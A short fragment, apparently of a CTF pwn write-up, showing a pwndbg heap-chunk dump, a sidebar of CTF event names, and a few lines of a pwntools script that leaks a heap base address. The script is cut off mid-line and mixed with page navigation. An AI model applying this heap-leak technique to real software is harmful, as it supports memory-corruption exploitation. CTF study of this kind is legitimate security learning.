 pwndbg> parseheap
addr prev size status fd bk
0x55c46c190000 0x0 0x290 Used None None
0x55c46c190290 0x0 0xb0 Used None None
0x55c46c190340 0x2 0x410 Used None None
0x55c46c190750 0x0 0x420 Used None None
0x55c46c190b70 0x0 0x440 Used None None
0x55c46c190fb0 0x0 0x430 Used None None
0x55c46c1913e0 0x0 0x450 Used None None
0x55c46c191830 0x0 0x460 Used None None
0x55c46c191c90 0x0 0x470 Used None None
HECTF2021
hgame
i春秋
ISCC
KCTF
m0leCon
大纲
时间线
1
56 add(0x14f1,'zzz')
57
58 # pause()
59 show(0)
60
61 r.recvuntil("\n")
62 heap_base=u64(r.recvuntil("\n")[:-1].ljust(8,b'\x
63 success("heap_base = "+hex(heap_base))